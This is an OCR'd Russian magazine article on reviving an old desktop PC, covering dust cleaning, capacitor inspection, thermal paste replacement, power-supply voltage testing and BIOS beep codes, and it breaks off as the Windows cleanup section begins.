



**WWW**

[Руководство по](http://www.garykessler.net/library/fsc_stego.html) стеганографии от [Гэри Кесслера](http://www.garykessler.net/library/fsc_stego.html)

[Онлайновая стеганогра-](http://manytools.org/hacker-tools/steganography-encode-text-into-image/)

[фическая утилита](http://manytools.org/hacker-tools/steganography-encode-text-into-image/) [Стеганография](https://www.virusbulletin.com/virusbulletin/2016/04/how-it-works-steganography-hides-malware-image-files/)  и [малварь](https://www.virusbulletin.com/virusbulletin/2016/04/how-it-works-steganography-hides-malware-image-files/)



# ПРИКЛАДНАЯ<br>**НЕКРОМАНТИЯ**

КАК ОЖИВИТЬ, ПОЧИСТИТЬ И НАСТРОИТЬ СТАРЫЙ КОМПЬЮТЕР

↓



Компьютер шумит, тормозит и отказывается делать самые простые вещи. Частенько вылезает BSOD, а скорость работы оставляет желать лучшего. Знакомо? Даже если с твоей машиной такого больше не происходит, тебя наверняка зовут на помощь друзья и родственники. Давай разберем типовые шаги, которые помогут справиться с неполадками и ускорить работу даже старенького ПК.

Многие считают, что лекарство от всех болезней - это переустановка Windows. Сорок минут втыкания в прогресс-бары — и готово! Новая система, без глюков и проблем. Безусловно, это привлекательный способ: всегда приятнее получить стабильную чистую систему, чем вычищать горы битых файлов и библиотек. Но такое могут себе позволить не все: одно дело - свой компьютер, где ты можешь сносить систему сколько душе угодно, другое дело чужой ПК. На нем уже может стоять важный софт, драйверы, которые потом придется искать, сохраненные и забытые пароли или - на корпоративной машине — разные политики и сетевые настройки.

В общем, когда имеешь дело с каким-нибудь компьютером из бухгалтерии, где в реестре могут быть сохранены важные ключи, существующие в единственном экземпляре, лучше не начинать со сноса всего и практиковать более мягкий и созидательный подход.

# ПОСТАНОВКА ЗАДАЧИ

Чтобы не описывать ремонт воображаемого компьютера, приведу пример реальной задачи. Имеется компьютер с процессором на сокете LGA775, 2 Гбайт ОЗУ, винчестером на 500 Гбайт и интегрированной видеокартой. Жалобы на него следующие: долго загружается, тормозит при работе с офисными приложениями, медленный интернет, самопроизвольно выключается как минимум раз в день и все время шумит вентиляторами.

# ШАГ ПЕРВЫЙ: ГОТОВИМ ИНСТРУМЕНТЫ

Когда на мой стол попадает очередной бедовый системник, я начинаю с его полной разборки. В этом может не быть необходимости, и проблема в итоге окажется софтовой, но пропылесосить и почистить компьютер никогда не помешает. Возиться с чистым нутром, если до этого дойдет, будет приятнее, да и срок жизни компьютера может заметно продлиться. К тому же при разборке можно увидеть много интересного. К примеру, вздутые конденсаторы или окончательно высохшую пасту на процессоре.

Из инструментов тебе понадобится, конечно же, крестовая отвертка, а еще рекомендую приобрести кисточку. По моему опыту лучше всего подходит кисточка для нанесения макияжа.



Брать лучше всего наиболее мягкую и пушистую, но чтобы не роняла волоски. Стоят такие кисточки весьма по-разному - от 150 рублей и до нескольких тысяч. Но посколь-

ку наносить румяна или пудриться в твои планы, скорее всего, не входит, можешь просто попросить старую и ненужную у кого-нибудь из женской части семьи.

При чистке, главное, не переусердствуй, а то жесткой кистью можно повредить платы. Еще полезным будет баллончик со сжатым воздухом, к примеру вот такой за 440 рублей.

Им можно выдуть пыль из самых труднодоступных мест, даже не разбирая компьютер. Кстати говоря, многие не очень хорошие ремонтные сервисы именно так и делают: продувают вентиляторы ноутбуков, даже не влезая внутрь, а деньги берут как за полную разборку.

 $K\Pi$ -8

Zalman

в шприце

Ну и для замены термопасты нам понадобится собственно паста. Самые распространенные марки - это КПТ-8 и «Алсил». Холивары о том, какая из них лучше, не утихают, а найдутся и поклонники других брендов - они скажут, что все это ерунда, и предложат что-то еще.

Лично я предпочитаю **Zalman ZM-STG1**. Это даже не тюбик, а целая баночка на 3,5 г по цене 470 рублей за штуку. В крышке есть кисточка, которой удобно намазывать пасту на «камень».

Не помешает иметь и пакетик маленьких стяжек для проводов. Цены зависят от длины и бренда. Десятисантиметровые будут стоить от 60 рублей, а вот 25 см — уже подороже: 161 рубль за упаковку с сотней штук.

Увы, часто попадаются бракованные стяжки с очень хлипкой застежкой, которая ломается прямо в руках. Кстати, застегнуть стяжку можно только один раз, а расстегивать не предполагается - только резать ножницами.

Пригодится и цилиндр с влажными салфетками. Они бывают разные и различаются по области их применения. Одни лучше всего подходят для протирки экрана, другие - для различной техники. Большинство мониторов имеют антибликовое покрытие, которое можно повредить спиртосодержащими салфетками, так что тут понадобятся специальные салфетки без спирта либо сухие.

Для электроники же пропитанные спиртом салфетки подходят как нельзя лучше. Они недороги — стоят около 90 рублей за 100 штук. Также рекомендую иметь под рукой сухую салфетку из микрофибры, она обойдется тебе еще рублей в 50.

В общем, все это - необходимый минимум, который не разорит тебя и пригодится в любых работах с компьютером. Если пла-

нируешь затариться инструментами более основательно, глянь статью «Карманный набор инструментов для гика: подбираем отвертки, мультитул и другие полезности».

ШАГ ВТОРОЙ: ПЕРЕБИРАЕМ СИСТЕМНИК

Инструменты разложены, можно приступать к генеральной чистке компьютера. Первым делом, конечно же, обесточь его, раскрой и можешь начинать пылесосить, аккуратно стряхивая кисточкой пыль.

Когда первый этап завершен, отключай провода, откручивай платы расширения, доставай диски и приводы, а потом откручивай матплату от задней стенки корпуса. После этого можешь еще разок пройтись пылесосом.

В нашем случае на столе оказались следующие запчасти: материнская плата, процессор и кулер к нему, две плашки памяти по 1 Гбайт, жесткий диск и блок питания. Также я снял с корпуса вентилятор, который явно отжил свое. Выкидываем его и ставим новый.

Материнскую плату нужно осмотреть нет ли вздутых или потекших конденсаторов - и тоже тщательно пропылесосить. От вздутых конденсаторов можно ожи-

дать любой пакости. Разнообразные зависания, синий экран смерти, спонтанное выключение и перезагрузка. Если перепаять конденсаторы на блоке питания, в принципе, не составит особого труда, то вот с материнской платой могут возникнуть большие сложности. Проблема в том, что материнка довольно толстая плата, к тому же двусто-

ронняя (то есть имеет дорожки с двух сторон). Выпаивать элементы нужно с применением фена, и без должного опыта вряд ли что-то получится: есть реальный шанс сдуть с платы мелкие SMD-элементы. Некоторые умельцы выпаивают конденсаторы иголкой, прикрученной к

мощному паяльнику. Но если ты такого никогда не делал, то лучшим выходом будет сдать матплату в сервис или попросить помочь рукастого знакомого.

Перед ремонтом не помешает понять, по какой причине испортились конденсаторы. Вздутость или вытекание электролита могут быть следствием как внутренних проблем, так и внешних. Если причина внешняя (слишком высокая температура в корпусе), то сначала нужно решить ее, иначе новые конденсаторы вскоре ждет та же судьба. Если же проблема с напряжением, то ее тоже нужно решать отдельно - к примеру, ремонтом или заменой блока питания. Ну и конечно, если материнка старая, то удивляться нечему - и электролитные, и полимерные конденсаторы со временем могут выходить из строя.

Рекомендую заодно осмотреть батарейку и проверить ее напряжение. Часто оказывается, что она давно умерла и нелишним будет поменять ее. Процессор очищаем от старой пасты влажными салфетками и даем пару минут высохнуть спирту, которым они были пропитаны. Процессорный кулер можешь отправить туда же, куда и корпусный вентилятор. Если же он работал без особых нареканий, просто продуй его сжатым воздухом, пропылесось и тоже протри влажной салфеткой.

Если же кулер начал шуметь, избавиться от звука поможет лишь его замена. Никакие смазки здесь не спасут: они дают лишь кратковременный эффект, которого хватит разве что на ожидание доставки нового экземпляра.

Итак, старый готов вернуться в строй или же ты только что распаковал новый. Пора применять термопасту! Наносить ее удобнее всего специальной кисточкой, если она идет в комплекте с пастой. Если кисточки нет, можешь размазать субстанцию старой пластиковой картой или, к примеру, проездным на метро. Главное - чтобы слой был равномерный. Излишки пасты выдавятся самостоятельно при установке кулера.

По плашкам памяти я обычно прохожу мягким ластиком, чтобы очистить контакты. Главное — не хвататься пальцами за дорожки. Память, как и многая другая электроника, очень не любит статического электричества.

Теперь пора разобрать блок питания. Стоит ли говорить, что его тоже нужно пылесосить? Почисть или замени вентилятор, если в этом есть необходимость, и внимательно осмотри плату, нет ли на ней потеков и вышедших из строя элементов. Корпус лучше всего разобрать полностью, включая переднюю крышку. Частенько там можно найти еще один вентилятор, который работает на забор воздуха. Его тоже нужно чистить и по необходимости менять. А уж сколько пыли обычно скапливается под передней пластиковой крышкой!



Вздутые конденсаторы блока

питания с неприятного вида

потеками

Замена термопасты с помощью пластиковой карты



Грозное оружие против окислов





KIT.8

«Алсил»

# Как определить, жив ли блок питания и стоит ли его менять

Если компьютер вообще не включается, то, скорее всего, виноват именно блок питания. Если второго под рукой нет, то можно проверить эту теорию следующим способом. В первую очередь нужно понять, включается ли он. Для этого отсоедини его от системника и замкни скрепкой зеленый и черный провода на коннекторе, который подключается к материнке. Теперь включи блок питания и посмотри, закрутятся ли у него вентиляторы. Если да, то это хороший признак — скорее всего, пациент жив. Теперь подключай нагрузку — к примеру, жесткий диск, дисковод и вентилятор на 12 В. Снова стартуй и, вооружившись мультиметром, промеряй напряжение на ветках. Эталонное значение напряжения для черного и розового проводов - 3,3 В, черного и красного - 5 В, черного и желтого - 12 В. Допускается отклонение указанных значений ±5%. Таким образом, там, где должно быть 3,3 В, может быть от 3,14 до 3,47 В; там, где 5 В, - от 4,75 до 5,25 В. Вместо 12 В может быть от 11,4 до 12,6 В. Если отклонения больше, значит, блок питания лучше всего заменить, пока из строя не вышло что-нибудь еще.

Жесткий диск особого ухода не требует - убери с него пыль и протри салфеткой. После этого компьютер можно собирать заново.

Запустившись, можно промерять мультиметром напряжение по линиям (это всегда делается под полной нагрузкой, так что подключай все, что есть). Да, напряжение можно глянуть через специальный софт или в BIOS, но лично я больше доверяю мультиметру. Конечно, он не сможет построить кривую провала напряжения, но точность его измерений всегда выше.



# Что делать, когда компьютер не включается

Если блок питания и материнская плата исправны и ты не забыл подключить РС speaker, то дальнейшее детектирование неисправностей упрощается. Запустившись, BIOS активирует процедуру самотестирования (power-on self test) и при обнаружении неисправностей подает звуковые сигналы. Их списки для микросхем BIOS разных производителей ты найдешь по этой ссылке.

# ШАГ ТРЕТИЙ: ЧИСТИМ WINDOWS

После всех процедур системник стал несравнимо чище и тише. Увы, на скорости его работы это сказалось слабо: загружается он по-прежнему еле-еле. Не беда, сейчас исправим и это.

После запуска первым делом смотрим список автозагрузки и узнаем, что же там творится. Для этого я обычно использую CCleaner и Starter.

